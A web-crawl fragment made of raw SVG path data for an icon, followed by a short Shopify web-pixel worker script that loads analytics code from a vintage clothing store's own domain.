518.996094 558.402344 C 519.171875 558.492188 519.242188 558.707031 519.15625 558.886719 C 519.070312 559.0625 518.855469 559.136719 518.679688 559.046875 C 518.582031 558.996094 518.480469 558.960938 518.378906 558.933594 L 518.378906 558.9375 C 518.277344 558.910156 518.171875 558.898438 518.066406 558.898438 C 517.609375 558.898438 517.191406 559.132812 516.886719 559.511719 C 516.742188 559.695312 516.625 559.90625 516.535156 560.140625 L 518.300781 560.140625 C 518.496094 560.140625 518.65625 560.300781 518.65625 560.5 C 518.65625 560.699219 518.496094 560.859375 518.300781 560.859375 L 516.375 560.859375 C 516.371094 560.9375 516.367188 561.015625 516.367188 561.097656 C 516.367188 561.175781 516.371094 561.253906 516.375 561.332031 L 518.300781 561.332031 C 518.496094 561.332031 518.65625 561.492188 518.65625 561.691406 C 518.65625 561.890625 518.496094 562.050781 518.300781 562.050781 L 516.535156 562.050781 C 516.625 562.285156 516.742188 562.5 516.886719 562.679688 C 517.191406 563.058594 517.609375 563.292969 518.066406 563.292969 C 518.175781 563.292969 518.28125 563.28125 518.378906 563.257812 C 518.480469 563.234375 518.582031 563.195312 518.679688 563.144531 C 518.855469 563.054688 519.070312 563.128906 519.15625 563.304688 C 519.242188 563.484375 519.171875 563.699219 518.996094 563.789062 C 518.855469 563.859375 518.703125 563.917969 518.542969 563.957031 C 518.382812 563.992188 518.222656 564.015625 518.066406 564.015625 C 517.386719 564.015625 516.777344 563.675781 516.339844 563.132812 C 516.097656 562.828125 515.90625 562.460938 515.789062 562.050781 L 515.238281 562.050781 C 515.042969 562.050781 514.882812 561.890625 514.882812 561.691406 C 514.882812 561.492188 515.042969 561.332031 515.238281 561.332031 L 515.664062 561.332031 C 515.660156 561.253906 515.65625 561.175781 515.65625 561.097656 C 515.65625 561.015625 515.660156 560.9375 515.664062 560.859375 Z M 527.566406 567.121094 C 527.449219 567.226562 527.296875 567.292969 527.128906 567.292969 L 508.191406 567.292969 C 508.023438 567.292969 507.871094 567.226562 507.753906 567.121094 C 507.636719 567.015625 507.554688 566.867188 507.535156 566.699219 C 507.484375 566.253906 507.289062 565.855469 507 565.550781 L 506.980469 565.535156 C 506.679688 565.226562 506.277344 565.019531 505.835938 564.96875 C 505.667969 564.949219 505.519531 564.867188 505.417969 564.75 C 505.3125 564.628906 505.25 564.472656 505.25 564.300781 L 505.25 557.890625 C 505.25 557.71875 505.3125 557.5625 505.417969 557.445312 C 505.519531 557.324219 505.667969 557.242188 505.832031 557.222656 L 505.835938 557.222656 C 506.28125 557.171875 506.679688 556.964844 506.980469 556.660156 C 507.28125 556.351562 507.484375 555.949219 507.535156 555.496094 C 507.554688 555.324219 507.636719 555.175781 507.753906 555.070312 C 507.871094 554.964844 508.023438 554.902344 508.191406 554.902344 L 527.128906 554.902344 C 527.296875 554.902344 527.449219 554.964844 527.566406 555.070312 C 527.683594 555.175781 527.765625 555.324219 527.785156 555.496094 C 527.835938 555.945312 528.039062 556.351562 528.339844 556.660156 C 528.640625 556.964844 529.035156 557.167969 529.476562 557.222656 L 529.488281 557.222656 C 529.652344 557.242188 529.800781 557.324219 529.902344 557.445312 C 530.007812 557.5625 530.070312 557.71875 530.070312 557.890625 L 530.070312 564.300781 C 530.070312 564.472656 530.007812 564.628906 529.902344 564.75 C 529.800781 564.867188 529.652344 564.949219 529.484375 564.96875 C 529.042969 565.019531 528.640625 565.226562 528.339844 565.535156 L 528.339844 565.53125 L 528.339844 565.535156 C 528.039062 565.839844 527.835938 566.246094 527.785156 566.699219 C 527.765625 566.867188 527.683594 567.015625 527.566406 567.121094 Z M 527.085938 566.570312 L 508.234375 566.570312 C 508.15625 565.980469 507.890625 565.453125 507.5 565.046875 C 507.496094 565.039062 507.488281 565.03125 507.480469 565.023438 C 507.082031 564.617188 506.550781 564.339844 505.960938 564.257812 L 505.960938 557.933594 C 506.550781 557.851562 507.078125 557.574219 507.480469 557.167969 C 507.882812 556.761719 508.15625 556.222656 508.234375 555.621094 L 527.085938 555.621094 C 527.164062 556.222656 527.4375 556.761719 527.839844 557.167969 C 528.242188 557.574219 528.769531 557.851562 529.359375 557.933594 L 529.359375 564.257812 C 528.769531 564.339844 528.238281 564.617188 527.839844 565.023438 C 527.4375 565.433594 527.164062 565.972656 527.085938 566.570312 Z M 530.664062 568.613281 L 504.65625 568.613281 C 504.507812 568.613281 504.375 568.554688 504.277344 568.457031 C 504.179688 568.355469 504.121094 568.222656 504.121094 568.070312 L 504.121094 554.121094 C 504.121094 553.972656 504.179688 553.835938 504.277344 553.738281 C 504.375 553.636719 504.507812 553.578125 504.65625 553.578125 L 530.664062 553.578125 C 530.8125 553.578125 530.945312 553.636719 531.042969 553.738281 L 531.042969 553.734375 L 531.042969 553.738281 C 531.140625 553.835938 531.199219 553.96875 531.199219 554.121094 L 531.199219 568.070312 C 531.199219 568.222656 531.140625 568.355469 531.042969 568.457031 C 530.945312 568.554688 530.8125 568.613281 530.664062 568.613281 Z M 531.542969 568.964844 C 531.316406 569.191406 531.007812 569.335938 530.664062 569.335938 L 504.65625 569.335938 C 504.3125 569.335938 504 569.191406 503.777344 568.964844 C 503.550781 568.734375 503.410156 568.417969 503.410156 568.070312 L 503.410156 554.121094 C 503.410156 553.773438 503.550781 553.457031 503.777344 553.226562 C 504 553 504.3125 552.855469 504.65625 552.855469 L 530.664062 552.855469 C 531.007812 552.855469 531.320312 553 531.542969 553.226562 C 531.769531 553.457031 531.910156 553.773438 531.910156 554.121094 L 531.910156 568.070312 C 531.910156 568.417969 531.769531 568.734375 531.542969 568.964844 Z M 520.78125 557.925781 C 521.578125 558.738281 522.074219 559.859375 522.074219 561.097656 C 522.074219 562.332031 521.578125 563.453125 520.78125 564.265625 C 519.980469 565.078125 518.878906 565.578125 517.660156 565.578125 C 516.441406 565.578125 515.339844 565.078125 514.539062 564.265625 C 513.742188 563.453125 513.246094 562.332031 513.246094 561.097656 C 513.246094 559.859375 513.742188 558.738281 514.539062 557.925781 C 515.339844 557.117188 516.441406 556.613281 517.660156 556.613281 C 518.878906 556.613281 519.980469 557.117188 520.78125 557.925781 Z M 520.78125 557.925781 " fill-opacity="1" fill-rule="evenodd"/></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-113344845@8450b52b59e80bfb2255f1e069ee1acd/sandbox/worker.modern.js
body_size: -804
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('113344845', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-113344845@8450b52b59e80bfb2255f1e069ee1acd.js');
